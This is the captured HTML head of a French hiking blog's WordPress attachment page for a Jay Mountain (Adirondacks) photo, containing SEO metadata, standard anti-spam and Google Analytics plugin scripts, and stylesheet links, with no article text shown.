

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnotremonde.com/randonnees/new-york/jay-mountain/attachment/cestnotremonde-jaymountain-15/
body_size: 76879
content:

<!DOCTYPE html>
<html lang="fr-FR" id="html">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cnotremonde.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"9c28ca9359","_rest_nonce":"e71e78de01","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.cnotremonde.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"www.cnotremonde.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"9c28ca9359","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.cnotremonde.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/42589da825e8207e425df8b78a9a1f0d.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a","emailEncoderPassKey":"7dbbb2a41a5981a9914948caf36f6efd","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jay Mountain, un point de vue unique sur les Adirondack - C’est Notre Monde - C&#039;est Notre Monde.</title>
	<link rel="canonical" href="https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-15.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jay Mountain, un point de vue unique sur les Adirondack - C’est Notre Monde - C&#039;est Notre Monde." />
	<meta property="og:url" content="https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-15.jpg" />
	<meta property="og:site_name" content="C&#039;est Notre Monde." />
	<meta property="article:publisher" content="https://www.facebook.com/cestnotremonde/" />
	<meta property="og:image" content="https://www.cnotremonde.com/randonnees/new-york/jay-mountain/attachment/cestnotremonde-jaymountain-15" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="994" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-15.jpg","url":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-15.jpg","name":"Jay Mountain, un point de vue unique sur les Adirondack - C’est Notre Monde - C&#039;est Notre Monde.","isPartOf":{"@id":"https://www.cnotremonde.com/#website"},"primaryImageOfPage":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-15.jpg#primaryimage"},"image":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-15.jpg#primaryimage"},"thumbnailUrl":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-15.jpg","datePublished":"2019-02-25T18:20:11+00:00","dateModified":"2019-02-25T18:24:18+00:00","breadcrumb":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-15.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-15.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-15.jpg#primaryimage","url":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-15.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-15.jpg","width":1500,"height":994},{"@type":"BreadcrumbList","@id":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-15.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.cnotremonde.com/"},{"@type":"ListItem","position":2,"name":"Randonnées","item":"https://www.cnotremonde.com/category/randonnees/"},{"@type":"ListItem","position":3,"name":"New York","item":"https://www.cnotremonde.com/category/randonnees/new-york/"},{"@type":"ListItem","position":4,"name":"Mont Jay","item":"https://www.cnotremonde.com/randonnees/new-york/jay-mountain/"},{"@type":"ListItem","position":5,"name":"Jay Mountain, un point de vue unique sur les Adirondack &#8211; C’est Notre Monde"}]},{"@type":"WebSite","@id":"https://www.cnotremonde.com/#website","url":"https://www.cnotremonde.com/","name":"C'est Notre Monde.","description":"Randonnées au Québec","publisher":{"@id":"https://www.cnotremonde.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cnotremonde.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.cnotremonde.com/#organization","name":"C'est Notre Monde.","url":"https://www.cnotremonde.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/#/schema/logo/image/","url":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","width":600,"height":416,"caption":"C'est Notre Monde."},"image":{"@id":"https://www.cnotremonde.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cestnotremonde/","https://www.youtube.com/@cestnotremonde"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.cnotremonde.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux" href="https://www.cnotremonde.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux des commentaires" href="https://www.cnotremonde.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Jay Mountain, un point de vue unique sur les Adirondack  &#8211; C’est Notre Monde Flux des commentaires" href="https://www.cnotremonde.com/randonnees/new-york/jay-mountain/attachment/cestnotremonde-jaymountain-15/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6P3JB7C055"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.cnotremonde.com\/randonnees\/new-york\/jay-mountain\/attachment\/cestnotremonde-jaymountain-15\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6P3JB7C055',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6P3JB7C055', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.cnotremonde.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cnotremonde.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='block-widget-css' href='https://www.cnotremonde.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1727228455' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.68_1763190816' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.68_1763190816' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_css-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-js.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_colcss-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-style.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/magnific-popup.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.18' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/fontawesome6/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-custom-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.theme-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.theme.default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1763190857' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1763190857' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1763190857' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1763190857' type='text/css' media='all' />
